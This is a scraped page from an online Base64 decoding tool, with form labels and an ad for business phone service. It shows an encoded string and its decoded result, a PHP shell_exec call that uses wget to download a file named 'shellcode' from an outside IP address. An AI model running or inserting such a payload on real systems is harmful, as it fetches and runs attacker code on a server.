 Decode from Base64 format
Simply use the form below
ZWNobyBzaGVsbF9leGVjKCd3Z2V0IGh0dHA6Ly8xOTIuMTY4LjE1My4xNDI6ODAwMC9zaGVsbGNvZ
GUnKTtkaWUoKTs
For encoded binaries (like images, documents, etc.) upload your data via the file decode form below.
UTF-8 Source charset.
Live mode OFF Decodes in real-time when you type or paste (supports only unicode charsets).
DECODE Decodes your data into the textarea below.
PRI Voice for Business
Get up to 30 office phones for voice services on a single link. Tata Tele Business
LEARN MORE
echo shell_exec('wget http://192.168.153.142:8000/shellcode');die();